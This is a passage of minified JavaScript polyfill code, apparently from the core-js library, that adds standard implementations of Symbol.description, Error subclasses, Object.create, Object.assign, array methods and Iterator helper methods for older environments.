r>0?fn(r,9007199254740991):0},hn=sn,ln=function(t){return hn(t.length)},pn=_,vn=un,dn=ln,gn=function(t){return function(r,e,n){var o=pn(r),i=dn(o);if(0===i)return!t&&-1;var a,u=vn(n,i);if(t&&e!=e){for(;i>u;)if((a=o[u++])!=a)return!0}else for(;i>u;u++)if((t||u in o)&&o[u]===e)return t||u||0;return!t&&-1}},yn={includes:gn(!0),indexOf:gn(!1)},wn=zt,mn=_,bn=yn.indexOf,En=ve,Sn=E([].push),An=function(t,r){var e,n=mn(t),o=0,i=[];for(e in n)!wn(En,e)&&wn(n,e)&&Sn(i,e);for(;r.length>o;)wn(n,e=r[o++])&&(~bn(i,e)||Sn(i,e));return i},Rn=["constructor","hasOwnProperty","isPrototypeOf","propertyIsEnumerable","toLocaleString","toString","valueOf"],xn=An,On=Rn.concat("length","prototype");Qe.f=Object.getOwnPropertyNames||function(t){return xn(t,On)};var In={};In.f=Object.getOwnPropertySymbols;var Tn=q,kn=Qe,Pn=In,jn=Lr,Un=E([].concat),Ln=Tn("Reflect","ownKeys")||function(t){var r=kn.f(jn(t)),e=Pn.f;return e?Un(r,e(t)):r},Cn=zt,Nn=Ln,Mn=n,_n=Tr,Dn=function(t,r,e){for(var n=Nn(r),o=_n.f,i=Mn.f,a=0;a<n.length;a++){var u=n[a];Cn(t,u)||e&&Cn(e,u)||o(t,u,i(r,u))}},Fn=o,Bn=F,zn=/#|\.prototype\./,Hn=function(t,r){var e=qn[Wn(t)];return e===$n||e!==Vn&&(Bn(r)?Fn(r):!!r)},Wn=Hn.normalize=function(t){return String(t).replace(zn,".").toLowerCase()},qn=Hn.data={},Vn=Hn.NATIVE="N",$n=Hn.POLYFILL="P",Gn=Hn,Jn=e,Yn=n.f,Kn=Gr,Xn=Xe,Qn=Tt,Zn=Dn,to=Gn,ro=function(t,r){var e,n,o,i,a,u=t.target,c=t.global,f=t.stat;if(e=c?Jn:f?Jn[u]||Qn(u,{}):Jn[u]&&Jn[u].prototype)for(n in r){if(i=r[n],o=t.dontCallGetSet?(a=Yn(e,n))&&a.value:e[n],!to(c?n:u+(f?".":"#")+n,t.forced)&&void 0!==o){if(typeof i==typeof o)continue;Zn(i,o)}(t.sham||o&&o.sham)&&Kn(i,"sham",!0),Xn(e,n,i,t)}},eo={};eo[rr("toStringTag")]="z";var no="[object z]"===String(eo),oo=F,io=x,ao=rr("toStringTag"),uo=Object,co="Arguments"===io(function(){return arguments}()),fo=no?io:function(t){var r,e,n;return void 0===t?"Undefined":null===t?"Null":"string"==typeof(e=function(t,r){try{return t[r]}catch(e){}}(r=uo(t),ao))?e:co?io(r):"Object"===(n=io(r))&&oo(r.callee)?"Arguments":n},so=fo,ho=String,lo=function(t){if("Symbol"===so(t))throw new TypeError("Cannot convert a Symbol value to a string");return ho(t)},po=$e,vo=Tr,go=function(t,r,e){return e.get&&po(e.get,r,{getter:!0}),e.set&&po(e.set,r,{setter:!0}),vo.f(t,r,e)},yo=ro,wo=i,mo=E,bo=zt,Eo=F,So=V,Ao=lo,Ro=go,xo=Dn,Oo=e.Symbol,Io=Oo&&Oo.prototype;if(wo&&Eo(Oo)&&(!("description"in Io)||void 0!==Oo().description)){var To={},ko=function(){var t=arguments.length<1||void 0===arguments[0]?void 0:Ao(arguments[0]),r=So(Io,this)?new Oo(t):void 0===t?Oo():Oo(t);return""===t&&(To[r]=!0),r};xo(ko,Oo),ko.prototype=Io,Io.constructor=ko;var Po="Symbol(description detection)"===String(Oo("description detection")),jo=mo(Io.valueOf),Uo=mo(Io.toString),Lo=/^Symbol\((.*)\)[^)]+$/,Co=mo("".replace),No=mo("".slice);Ro(Io,"description",{configurable:!0,get:function(){var t=jo(this);if(bo(To,t))return"";var r=Uo(t),e=Po?No(r,7,-1):Co(r,Lo,"$1");return""===e?void 0:e}}),yo({global:!0,constructor:!0,forced:!0},{Symbol:ko})}var Mo=a,_o=Function.prototype,Do=_o.apply,Fo=_o.call,Bo="object"==typeof Reflect&&Reflect.apply||(Mo?Fo.bind(Do):function(){return Fo.apply(Do,arguments)}),zo=E,Ho=yt,Wo=function(t,r,e){try{return zo(Ho(Object.getOwnPropertyDescriptor(t,r)[e]))}catch(n){}},qo=z,Vo=function(t){return qo(t)||null===t},$o=String,Go=TypeError,Jo=Wo,Yo=z,Ko=C,Xo=function(t){if(Vo(t))return t;throw new Go("Can't set "+$o(t)+" as a prototype")},Qo=Object.setPrototypeOf||("__proto__"in{}?function(){var t,r=!1,e={};try{(t=Jo(Object.prototype,"__proto__","set"))(e,[]),r=e instanceof Array}catch(n){}return function(e,n){return Ko(e),Xo(n),Yo(e)?(r?t(e,n):e.__proto__=n,e):e}}():void 0),Zo=Tr.f,ti=function(t,r,e){e in t||Zo(t,e,{configurable:!0,get:function(){return r[e]},set:function(t){r[e]=t}})},ri=F,ei=z,ni=Qo,oi=function(t,r,e){var n,o;return ni&&ri(n=r.constructor)&&n!==e&&ei(o=n.prototype)&&o!==e.prototype&&ni(t,o),t},ii=lo,ai=function(t,r){return void 0===t?arguments.length<2?"":r:ii(t)},ui=z,ci=Gr,fi=function(t,r){ui(r)&&"cause"in r&&ci(t,"cause",r.cause)},si=Error,hi=E("".replace),li=String(new si("zxcasd").stack),pi=/\n\s*at [^:]*:[^\n]*/,vi=pi.test(li),di=function(t,r){if(vi&&"string"==typeof t&&!si.prepareStackTrace)for(;r--;)t=hi(t,pi,"");return t},gi=g,yi=!o(function(){var t=new Error("a");return!("stack"in t)||(Object.defineProperty(t,"stack",gi(1,7)),7!==t.stack)}),wi=Gr,mi=di,bi=yi,Ei=Error.captureStackTrace,Si=function(t,r,e,n){bi&&(Ei?Ei(t,r):wi(t,"stack",mi(e,n)))},Ai=q,Ri=zt,xi=Gr,Oi=V,Ii=Qo,Ti=Dn,ki=ti,Pi=oi,ji=ai,Ui=fi,Li=Si,Ci=i,Ni=function(t,r,e,n){var o="stackTraceLimit",i=n?2:1,a=t.split("."),u=a[a.length-1],c=Ai.apply(null,a);if(c){var f=c.prototype;if(Ri(f,"cause")&&delete f.cause,!e)return c;var s=Ai("Error"),h=r(function(t,r){var e=ji(n?r:t,void 0),o=n?new c(t):new c;return void 0!==e&&xi(o,"message",e),Li(o,h,o.stack,2),this&&Oi(f,this)&&Pi(o,this,h),arguments.length>i&&Ui(o,arguments[i]),o});h.prototype=f,"Error"!==u?Ii?Ii(h,s):Ti(h,s,{name:!0}):Ci&&o in c&&(ki(h,c,o),ki(h,c,"prepareStackTrace")),Ti(h,c);try{f.name!==u&&xi(f,"name",u),f.constructor=h}catch(l){}return h}},Mi=ro,_i=Bo,Di=Ni,Fi="WebAssembly",Bi=e[Fi],zi=7!==new Error("e",{cause:7}).cause,Hi=function(t,r){var e={};e[t]=Di(t,r,zi),Mi({global:!0,constructor:!0,arity:1,forced:zi},e)},Wi=function(t,r){if(Bi&&Bi[t]){var e={};e[t]=Di(Fi+"."+t,r,zi),Mi({target:Fi,stat:!0,constructor:!0,arity:1,forced:zi},e)}};Hi("Error",function(t){return function(r){return _i(t,this,arguments)}}),Hi("EvalError",function(t){return function(r){return _i(t,this,arguments)}}),Hi("RangeError",function(t){return function(r){return _i(t,this,arguments)}}),Hi("ReferenceError",function(t){return function(r){return _i(t,this,arguments)}}),Hi("SyntaxError",function(t){return function(r){return _i(t,this,arguments)}}),Hi("TypeError",function(t){return function(r){return _i(t,this,arguments)}}),Hi("URIError",function(t){return function(r){return _i(t,this,arguments)}}),Wi("CompileError",function(t){return function(r){return _i(t,this,arguments)}}),Wi("LinkError",function(t){return function(r){return _i(t,this,arguments)}}),Wi("RuntimeError",function(t){return function(r){return _i(t,this,arguments)}});var qi={},Vi=An,$i=Rn,Gi=Object.keys||function(t){return Vi(t,$i)},Ji=i,Yi=kr,Ki=Tr,Xi=Lr,Qi=_,Zi=Gi;qi.f=Ji&&!Yi?Object.defineProperties:function(t,r){Xi(t);for(var e,n=Qi(r),o=Zi(r),i=o.length,a=0;i>a;)Ki.f(t,e=o[a++],n[e]);return t};var ta,ra=q("document","documentElement"),ea=Lr,na=qi,oa=Rn,ia=ve,aa=ra,ua=gr,ca="prototype",fa="script",sa=pe("IE_PROTO"),ha=function(){},la=function(t){return"<"+fa+">"+t+"</"+fa+">"},pa=function(t){t.write(la("")),t.close();var r=t.parentWindow.Object;return t=null,r},va=function(){try{ta=new ActiveXObject("htmlfile")}catch(o){}var t,r,e;va="undefined"!=typeof document?document.domain&&ta?pa(ta):(r=ua("iframe"),e="java"+fa+":",r.style.display="none",aa.appendChild(r),r.src=String(e),(t=r.contentWindow.document).open(),t.write(la("document.F=Object")),t.close(),t.F):pa(ta);for(var n=oa.length;n--;)delete va[ca][oa[n]];return va()};ia[sa]=!0;var da=Object.create||function(t,r){var e;return null!==t?(ha[ca]=ea(t),e=new ha,ha[ca]=null,e[sa]=t):e=va(),void 0===r?e:na.f(e,r)},ga=rr,ya=da,wa=Tr.f,ma=ga("unscopables"),ba=Array.prototype;void 0===ba[ma]&&wa(ba,ma,{configurable:!0,value:ya(null)});var Ea,Sa,Aa,Ra=function(t){ba[ma][t]=!0},xa={},Oa=!o(function(){function t(){}return t.prototype.constructor=null,Object.getPrototypeOf(new t)!==t.prototype}),Ia=zt,Ta=F,ka=Dt,Pa=Oa,ja=pe("IE_PROTO"),Ua=Object,La=Ua.prototype,Ca=Pa?Ua.getPrototypeOf:function(t){var r=ka(t);if(Ia(r,ja))return r[ja];var e=r.constructor;return Ta(e)&&r instanceof e?e.prototype:r instanceof Ua?La:null},Na=o,Ma=F,_a=z,Da=Ca,Fa=Xe,Ba=rr("iterator"),za=!1;[].keys&&("next"in(Aa=[].keys())?(Sa=Da(Da(Aa)))!==Object.prototype&&(Ea=Sa):za=!0);var Ha=!_a(Ea)||Na(function(){var t={};return Ea[Ba].call(t)!==t});Ha&&(Ea={}),Ma(Ea[Ba])||Fa(Ea,Ba,function(){return this});var Wa={IteratorPrototype:Ea,BUGGY_SAFARI_ITERATORS:za},qa=Tr.f,Va=zt,$a=rr("toStringTag"),Ga=function(t,r,e){t&&!e&&(t=t.prototype),t&&!Va(t,$a)&&qa(t,$a,{configurable:!0,value:r})},Ja=Wa.IteratorPrototype,Ya=da,Ka=g,Xa=Ga,Qa=xa,Za=function(){return this},tu=function(t,r,e,n){var o=r+" Iterator";return t.prototype=Ya(Ja,{next:Ka(+!n,e)}),Xa(t,o,!1),Qa[o]=Za,t},ru=ro,eu=f,nu=F,ou=tu,iu=Ca,au=Qo,uu=Ga,cu=Gr,fu=Xe,su=xa,hu=te.PROPER,lu=te.CONFIGURABLE,pu=Wa.IteratorPrototype,vu=Wa.BUGGY_SAFARI_ITERATORS,du=rr("iterator"),gu="keys",yu="values",wu="entries",mu=function(){return this},bu=function(t,r,e,n,o,i,a){ou(e,r,n);var u,c,f,s=function(t){if(t===o&&d)return d;if(!vu&&t&&t in p)return p[t];switch(t){case gu:case yu:case wu:return function(){return new e(this,t)}}return function(){return new e(this)}},h=r+" Iterator",l=!1,p=t.prototype,v=p[du]||p["@@iterator"]||o&&p[o],d=!vu&&v||s(o),g="Array"===r&&p.entries||v;if(g&&(u=iu(g.call(new t)))!==Object.prototype&&u.next&&(iu(u)!==pu&&(au?au(u,pu):nu(u[du])||fu(u,du,mu)),uu(u,h,!0)),hu&&o===yu&&v&&v.name!==yu&&(lu?cu(p,"name",yu):(l=!0,d=function(){return eu(v,this)})),o)if(c={values:s(yu),keys:i?d:s(gu),entries:s(wu)},a)for(f in c)(vu||l||!(f in p))&&fu(p,f,c[f]);else ru({target:r,proto:!0,forced:vu||l},c);return p[du]!==d&&fu(p,du,d,{name:o}),su[r]=d,c},Eu=function(t,r){return{value:t,done:r}},Su=_,Au=Ra,Ru=xa,xu=Te,Ou=Tr.f,Iu=bu,Tu=Eu,ku=i,Pu="Array Iterator",ju=xu.set,Uu=xu.getterFor(Pu),Lu=Iu(Array,"Array",function(t,r){ju(this,{type:Pu,target:Su(t),index:0,kind:r})},function(){var t=Uu(this),r=t.target,e=t.index++;if(!r||e>=r.length)return t.target=null,Tu(void 0,!0);switch(t.kind){case"keys":return Tu(e,!1);case"values":return Tu(r[e],!1)}return Tu([e,r[e]],!1)},"values"),Cu=Ru.Arguments=Ru.Array;if(Au("keys"),Au("values"),Au("entries"),ku&&"values"!==Cu.name)try{Ou(Cu,"name",{value:"values"})}catch(RY){}var Nu=e;ro({global:!0,forced:Nu.globalThis!==Nu},{globalThis:Nu});var Mu=V,_u=TypeError,Du=function(t,r){if(Mu(r,t))return t;throw new _u("Incorrect invocation")},Fu=i,Bu=Tr,zu=g,Hu=function(t,r,e){Fu?Bu.f(t,r,zu(0,e)):t[r]=e},Wu=ro,qu=e,Vu=Du,$u=Lr,Gu=F,Ju=Ca,Yu=go,Ku=Hu,Xu=o,Qu=zt,Zu=Wa.IteratorPrototype,tc=i,rc="constructor",ec="Iterator",nc=rr("toStringTag"),oc=TypeError,ic=qu[ec],ac=!Gu(ic)||ic.prototype!==Zu||!Xu(function(){ic({})}),uc=function(){if(Vu(this,Zu),Ju(this)===Zu)throw new oc("Abstract class Iterator not directly constructable")},cc=function(t,r){tc?Yu(Zu,t,{configurable:!0,get:function(){return r},set:function(r){if($u(this),this===Zu)throw new oc("You can't redefine this property");Qu(this,t)?this[t]=r:Ku(this,t,r)}}):Zu[t]=r};Qu(Zu,nc)||cc(nc,ec),!ac&&Qu(Zu,rc)&&Zu[rc]!==Object||cc(rc,uc),uc.prototype=Zu,Wu({global:!0,constructor:!0,forced:ac},{Iterator:uc});var fc=x,sc=E,hc=function(t){if("Function"===fc(t))return sc(t)},lc=yt,pc=a,vc=hc(hc.bind),dc=function(t,r){return lc(t),void 0===r?t:pc?vc(t,r):function(){return t.apply(r,arguments)}},gc=xa,yc=rr("iterator"),wc=Array.prototype,mc=function(t){return void 0!==t&&(gc.Array===t||wc[yc]===t)},bc=fo,Ec=bt,Sc=j,Ac=xa,Rc=rr("iterator"),xc=function(t){if(!Sc(t))return Ec(t,Rc)||Ec(t,"@@iterator")||Ac[bc(t)]},Oc=f,Ic=yt,Tc=Lr,kc=pt,Pc=xc,jc=TypeError,Uc=function(t,r){var e=arguments.length<2?Pc(t):r;if(Ic(e))return Tc(Oc(e,t));throw new jc(kc(t)+" is not iterable")},Lc=f,Cc=Lr,Nc=bt,Mc=function(t,r,e){var n,o;Cc(t);try{if(!(n=Nc(t,"return"))){if("throw"===r)throw e;return e}n=Lc(n,t)}catch(RY){o=!0,n=RY}if("throw"===r)throw e;if(o)throw n;return Cc(n),e},_c=dc,Dc=f,Fc=Lr,Bc=pt,zc=mc,Hc=ln,Wc=V,qc=Uc,Vc=xc,$c=Mc,Gc=TypeError,Jc=function(t,r){this.stopped=t,this.result=r},Yc=Jc.prototype,Kc=function(t,r,e){var n,o,i,a,u,c,f,s=e&&e.that,h=!(!e||!e.AS_ENTRIES),l=!(!e||!e.IS_RECORD),p=!(!e||!e.IS_ITERATOR),v=!(!e||!e.INTERRUPTED),d=_c(r,s),g=function(t){return n&&$c(n,"normal"),new Jc(!0,t)},y=function(t){return h?(Fc(t),v?d(t[0],t[1],g):d(t[0],t[1])):v?d(t,g):d(t)};if(l)n=t.iterator;else if(p)n=t;else{if(!(o=Vc(t)))throw new Gc(Bc(t)+" is not iterable");if(zc(o)){for(i=0,a=Hc(t);a>i;i++)if((u=y(t[i]))&&Wc(Yc,u))return u;return new Jc(!1)}n=qc(t,o)}for(c=l?t.next:n.next;!(f=Dc(c,n)).done;){try{u=y(f.value)}catch(RY){$c(n,"throw",RY)}if("object"==typeof u&&u&&Wc(Yc,u))return u}return new Jc(!1)},Xc=function(t){return{iterator:t,next:t.next,done:!1}},Qc=e,Zc=function(t,r){var e=Qc.Iterator,n=e&&e.prototype,o=n&&n[t],i=!1;if(o)try{o.call({next:function(){return{done:!0}},return:function(){i=!0}},-1)}catch(RY){RY instanceof r||(i=!1)}if(!i)return o},tf=ro,rf=f,ef=Kc,nf=yt,of=Lr,af=Xc,uf=Mc,cf=Zc("forEach",TypeError);tf({target:"Iterator",proto:!0,real:!0,forced:cf},{forEach:function(t){of(this);try{nf(t)}catch(RY){uf(this,"throw",RY)}if(cf)return rf(cf,this,t);var r=af(this),e=0;ef(r,function(r){t(r,e++)},{IS_RECORD:!0})}});var ff=i,sf=E,hf=f,lf=o,pf=Gi,vf=In,df=s,gf=Dt,yf=P,wf=Object.assign,mf=Object.defineProperty,bf=sf([].concat),Ef=!wf||lf(function(){if(ff&&1!==wf({b:1},wf(mf({},"a",{enumerable:!0,get:function(){mf(this,"b",{value:3,enumerable:!1})}}),{b:2})).b)return!0;var t={},r={},e=Symbol("assign detection"),n="abcdefghijklmnopqrst";return t[e]=7,n.split("").forEach(function(t){r[t]=t}),7!==wf({},t)[e]||pf(wf({},r)).join("")!==n})?function(t,r){for(var e=gf(t),n=arguments.length,o=1,i=vf.f,a=df.f;n>o;)for(var u,c=yf(arguments[o++]),f=i?bf(pf(c),i(c)):pf(c),s=f.length,h=0;s>h;)u=f[h++],ff&&!hf(a,c,u)||(e[u]=c[u]);return e}:wf,Sf=Ef;ro({target:"Object",stat:!0,arity:2,forced:Object.assign!==Sf},{assign:Sf});var Af=gr("span").classList,Rf=Af&&Af.constructor&&Af.constructor.prototype,xf=Rf===Object.prototype?void 0:Rf,Of=e,If={CSSRuleList:0,CSSStyleDeclaration:0,CSSValueList:0,ClientRectList:0,DOMRectList:0,DOMStringList:0,DOMTokenList:1,DataTransferItemList:0,FileList:0,HTMLAllCollection:0,HTMLCollection:0,HTMLFormElement:0,HTMLSelectElement:0,MediaList:0,MimeTypeArray:0,NamedNodeMap:0,NodeList:1,PaintRequestList:0,Plugin:0,PluginArray:0,SVGLengthList:0,SVGNumberList:0,SVGPathSegList:0,SVGPointList:0,SVGStringList:0,SVGTransformList:0,SourceBufferList:0,StyleSheetList:0,TextTrackCueList:0,TextTrackList:0,TouchList:0},Tf=xf,kf=Lu,Pf=Gr,jf=Ga,Uf=rr("iterator"),Lf=kf.values,Cf=function(t,r){if(t){if(t[Uf]!==Lf)try{Pf(t,Uf,Lf)}catch(RY){t[Uf]=Lf}if(jf(t,r,!0),If[r])for(var e in kf)if(t[e]!==kf[e])try{Pf(t,e,kf[e])}catch(RY){t[e]=kf[e]}}};for(var Nf in If)Cf(Of[Nf]&&Of[Nf].prototype,Nf);Cf(Tf,"DOMTokenList");var Mf=ro,_f=e,Df=go,Ff=i,Bf=TypeError,zf=Object.defineProperty,Hf=_f.self!==_f;try{if(Ff){var Wf=Object.getOwnPropertyDescriptor(_f,"self");!Hf&&Wf&&Wf.get&&Wf.enumerable||Df(_f,"self",{get:function(){return _f},set:function(t){if(this!==_f)throw new Bf("Illegal invocation");zf(_f,"self",{value:t,writable:!0,configurable:!0,enumerable:!0})},configurable:!0,enumerable:!0})}else Mf({global:!0,simple:!0,forced:Hf},{self:_f})}catch(RY){}var qf=yn.includes,Vf=Ra;ro({target:"Array",proto:!0,forced:o(function(){return!Array(1).includes()})},{includes:function(t){return qf(this,t,arguments.length>1?arguments[1]:void 0)}}),Vf("includes");var $f=x,Gf=Array.isArray||function(t){return"Array"===$f(t)},Jf=i,Yf=Gf,Kf=TypeError,Xf=Object.getOwnPropertyDescriptor,Qf=Jf&&!function(){if(void 0!==this)return!0;try{Object.defineProperty([],"length",{writable:!1}).length=1}catch(RY){return RY instanceof TypeError}}()?function(t,r){if(Yf(t)&&!Xf(t,"length").writable)throw new Kf("Cannot set read only .length");return t.length=r}:function(t,r){return t.length=r},Zf=TypeError,ts=function(t){if(t>9007199254740991)throw Zf("Maximum allowed index exceeded");return t},rs=Dt,es=ln,ns=Qf,os=ts;ro({target:"Array",proto:!0,arity:1,forced:o(function(){return 4294967297!==[].push.call({length:4294967296},1)})||!function(){try{Object.defineProperty([],"length",{writable:!1}).push()}catch(RY){return RY instanceof TypeError}}()},{push:function(t){var r=rs(this),e=es(r),n=arguments.length;os(e+n);for(var o=0;o<n;o++)r[e]=arguments[o],e++;return ns(r,e),e}});var is=yt,as=Dt,us=P,cs=ln,fs=TypeError,ss="Reduce of empty array with no initial value",hs=function(t){return function(r,e,n,o){var i=as(r),a=us(i),u=cs(i);if(is(e),0===u&&n<2)throw new fs(ss);var c=t?u-1:0,f=t?-1:1;if(n<2)for(;;){if(c in a){o=a[c],c+=f;break}if(c+=f,t?c<0:u<=c)throw new fs(ss)}for(;t?c>=0:u>c;c+=f)c in a&&(o=e(o,a[c],c,i));return o}},ls={left:hs(!1),right:hs(!0)},ps=o,vs=function(t,r){var e=[][t];return!!e&&ps(function(){e.call(null,r||function(){return 1},1)})},ds=e,gs=J,ys=x,ws=function(t){return gs.slice(0,t.length)===t},ms=ws("Bun/")?"BUN":ws("Cloudflare-Workers")?"CLOUDFLARE":ws("Deno/")?"DENO":ws("Node.js/")?"NODE":ds.Bun&&"string"==typeof Bun.version?"BUN":ds.Deno&&"object"==typeof Deno.version?"DENO":"process"===ys(ds.process)?"NODE":ds.window&&ds.document?"BROWSER":"REST",bs="NODE"===ms,Es=ls.left;ro({target:"Array",proto:!0,forced:!bs&&rt>79&&rt<83||!vs("reduce")},{reduce:function(t){var r=arguments.length;return Es(this,t,r,r>1?arguments[1]:void 0)}});var Ss=pt,As=TypeError,Rs=function(t,r){if(!delete t[r])throw new As("Cannot delete property "+Ss(r)+" of "+Ss(t))},xs=E([].slice),Os=xs,Is=Math.floor,Ts=function(t,r){var e=t.length;if(e<8)for(var n,o,i=1;i<e;){for(o=i,n=t[i];o&&r(t[o-1],n)>0;)t[o]=t[--o];o!==i++&&(t[o]=n)}else for(var a=Is(e/2),u=Ts(Os(t,0,a),r),c=Ts(Os(t,a),r),f=u.length,s=c.length,h=0,l=0;h<f||l<s;)t[h+l]=h<f&&l<s?r(u[h],c[l])<=0?u[h++]:c[l++]:h<f?u[h++]:c[l++];return t},ks=Ts,Ps=J.match(/firefox\/(\d+)/i),js=!!Ps&&+Ps[1],Us=/MSIE|Trident/.test(J),Ls=J.match(/AppleWebKit\/(\d+)\./),Cs=!!Ls&&+Ls[1],Ns=ro,Ms=E,_s=yt,Ds=Dt,Fs=ln,Bs=Rs,zs=lo,Hs=o,Ws=ks,qs=vs,Vs=js,$s=Us,Gs=rt,Js=Cs,Ys=[],Ks=Ms(Ys.sort),Xs=Ms(Ys.push),Qs=Hs(function(){Ys.sort(void 0)}),Zs=Hs(function(){Ys.sort(null)}),th=qs("sort"),rh=!Hs(function(){if(Gs)return Gs<70;if(!(Vs&&Vs>3)){if($s)return!0;if(Js)return Js<603;var t,r,e,n,o="";for(t=65;t<76;t++){switch(r=String.fromCharCode(t),t){case 66:case 69:case 70:case 72:e=3;break;case 68:case 71:e=4;break;default:e=2}for(n=0;n<47;n++)Ys.push({k:r+n,v:e})}for(Ys.sort(function(t,r){return r.v-t.v}),n=0;n<Ys.length;n++)r=Ys[n].k.charAt(0),o.charAt(o.length-1)!==r&&(o+=r);return"DGBEFHACIJK"!==o}});Ns({target:"Array",proto:!0,forced:Qs||!Zs||!th||!rh},{sort:function(t){void 0!==t&&_s(t);var r=Ds(this);if(rh)return void 0===t?Ks(r):Ks(r,t);var e,n,o=[],i=Fs(r);for(n=0;n<i;n++)n in r&&Xs(o,r[n]);for(Ws(o,function(t){return function(r,e){return void 0===e?-1:void 0===r?1:void 0!==t?+t(r,e)||0:zs(r)>zs(e)?1:-1}}(t)),e=Fs(o),n=0;n<e;)r[n]=o[n++];for(;n<i;)Bs(r,n++);return r}});var eh=ro,nh=f,oh=Kc,ih=yt,ah=Lr,uh=Xc,ch=Mc,fh=Zc("every",TypeError);eh({target:"Iterator",proto:!0,real:!0,forced:fh},{every:function(t){ah(this);try{ih(t)}catch(RY){ch(this,"throw",RY)}if(fh)return nh(fh,this,t);var r=uh(this),e=0;return!oh(r,function(r,n){if(!t(r,e++))return n()},{IS_RECORD:!0,INTERRUPTED:!0}).stopped}});var sh=Xe,hh=function(t,r,e){for(var n in r)sh(t,n,r[n],e);return t},lh=Mc,ph=f,vh=da,dh=Gr,gh=hh,yh=Te,wh=bt,mh=Wa.IteratorPrototype,bh=Eu,Eh=Mc,Sh=function(t,r,e){for(var n=t.length-1;n>=0;n--)if(void 0!==t[n])try{e=lh(t[n].iterator,r,e)}catch(RY){r="throw",e=RY}if("throw"===r)throw e;return e},Ah=rr("toStringTag"),Rh="IteratorHelper",xh="WrapForValidIterator",Oh="normal",Ih="throw",Th=yh.set,kh=function(t){var r=yh.getterFor(t?xh:Rh);return gh(vh(mh),{next:function(){var e=r(this);if(t)return e.nextHandler();if(e.done)return bh(void 0,!0);try{var n=e.nextHandler();return e.returnHandlerResult?n:bh(n,e.done)}catch(RY){throw e.done=!0,RY}},return:function(){var e=r(this),n=e.iterator;if(e.done=!0,t){var o=wh(n,"return");return o?ph(o,n):bh(void 0,!0)}if(e.inner)try{Eh(e.inner.iterator,Oh)}catch(RY){return Eh(n,Ih,RY)}if(e.openIters)try{Sh(e.openIters,Oh)}catch(RY){return Eh(n,Ih,RY)}return n&&Eh(n,Oh),bh(void 0,!0)}})},Ph=kh(!0),jh=kh(!1);dh(jh,Ah,"Iterator Helper");var Uh=function(t,r,e){var n=function(n,o){o?(o.iterator=n.iterator,o.next=n.next):o=n,o.type=r?xh:Rh,o.returnHandlerResult=!!e,o.nextHandler=t,o.counter=0,o.done=!1,Th(this,o)};return n.prototype=r?Ph:jh,n},Lh=Lr,Ch=Mc,Nh=function(t,r,e,n){try{return n?r(Lh(e)[0],e[1]):r(e)}catch(RY){Ch(t,"throw",RY)}},Mh=function(t,r){var e="function"==typeof Iterator&&Iterator.prototype[t];if(e)try{e.call({next:null},r).next()}catch(RY){return!0}},_h=ro,Dh=f,Fh=yt,Bh=Lr,zh=Xc,Hh=Uh,Wh=Nh,qh=Mc,Vh=Zc,$h=!Mh("filter",function(){}),Gh=!$h&&Vh("filter",TypeError),Jh=$h||Gh,Yh=Hh(function(){for(var t,r,e=this.iterator,n=this.predicate,o=this.next;;){if(t=Bh(Dh(o,e)),this.done=!!t.done)return;if(r=t.value,Wh(e,n,[r,this.counter++],!0))return r}});_h({target:"Iterator",proto:!0,real:!0,forced:Jh},{filter:function(t){Bh(this);try{Fh(t)}catch(RY){qh(this,"throw",RY)}return Gh?Dh(Gh,this,t):new Yh(zh(this),{predicate:t})}});var Kh=ro,Xh=f,Qh=yt,Zh=Lr,tl=Xc,rl=Uh,el=Nh,nl=Mc,ol=Zc,il=!Mh("map",function(){}),al=!il&&ol("map",TypeError),ul=il||al,cl=rl(function(){var t=this.iterator,r=Zh(Xh(this.next,t));if(!(this.done=!!r.done))return el(t,this.mapper,[r.value,this.counter++],!0)});Kh({target:"Iterator",proto:!0,real:!0,forced:ul},{map:function(t){Zh(this);try{Qh(t)}catch(RY){nl(this,"throw",RY)}return al?Xh(al,this,t):new cl(tl(this),{mapper:t})}});var fl=ro,sl=Kc,hl=yt,ll=Lr,pl=Xc,vl=Mc,dl=Zc,gl=Bo,yl=TypeError,wl=o(function(){[].keys().reduce(function(){},void 0)}),ml=!wl&&dl("reduce",yl);fl({target:"Iterator",proto:!0,real:!0,forced:wl||ml},{reduce:function(t){ll(this);try{hl(t)}catch(RY){vl(this,"throw",RY)}var r=arguments.length<2,e=r?void 0:arguments[1];if(ml)return gl(ml,this,r?[t]:[t,e]);var n=pl(this),o=0;if(sl(n,function(n){r?(r=!1,e=n):e=t(e,n,o),o++},{IS_RECORD:!0}),r)throw new yl("Reduce of empty iterator with no initial value");return e}});var bl="\t\n\v\f\r                　\u2028\u2029\ufeff",El=C,Sl=lo,Al=bl,Rl=E("".replace),xl=RegExp("^["+Al+"]+"),Ol=RegExp("(^|[^"+Al+"])["+Al+"]+$"),Il=function(t){return function(r){var e=Sl(El(r));return 1&t&&(e=Rl(e,xl,"")),2&t&&(e=Rl(e,Ol,"$1")),e}},Tl={start:Il(1),end:Il(2),trim:Il(3)},kl=e,Pl=o,jl=lo,Ul=Tl.trim,Ll=bl,Cl=E("".charAt),Nl=kl.parseFloat,Ml=kl.Symbol,_l=Ml&&Ml.iterator,Dl=1/Nl(Ll+"-0")!=-1/0||_l&&!Pl(function(){Nl(Object(_l))})?function(t){var r=Ul(jl(t)),e=Nl(r);return 0===e&&"-"===Cl(r,0)?-0:e}:Nl;ro({global:!0,forced:parseFloat!==Dl},{parseFloat:Dl});var Fl=e,Bl=q,zl=go,Hl=i,Wl=rr("species"),ql=function(t){var r=Bl(t);Hl&&r&&!r[Wl]&&zl(r,Wl,{configurable:!0,get:function(){return this}})},Vl=E,$l=o,Gl=F,Jl=fo,Yl=ue,Kl=function(){},Xl=q("Reflect","construct"),Ql=/^\s*(?:class|function)\b/,Zl=Vl(Ql.exec),tp=!Ql.test(Kl),rp=function(t){if(!Gl(t))return!1;try{return Xl(Kl,[],t),!0}catch(RY){return!1}},ep=function(t){if(!Gl(t))return!1;switch(Jl(t)){case"AsyncFunction":case"GeneratorFunction":case"AsyncGeneratorFunction":return!1}try{return tp||!!Zl(Ql,Yl(t))}catch(RY){return!0}};ep.sham=!0;var np,op,ip,ap,up=!Xl||$l(function(){var t;return rp(rp.call)||!rp(Object)||!rp(function(){t=!0})||t})?ep:rp,cp=up,fp=pt,sp=TypeError,hp=function(t){if(cp(t))return t;throw new sp(fp(t)+" is not a constructor")},lp=Lr,pp=hp,vp=j,dp=rr("species"),gp=function(t,r){var e,n=lp(t).constructor;return void 0===n||vp(e=lp(n)[dp])?r:pp(e)},yp=TypeError,wp=function(t,r){if(t<r)throw new yp("Not enough arguments");return 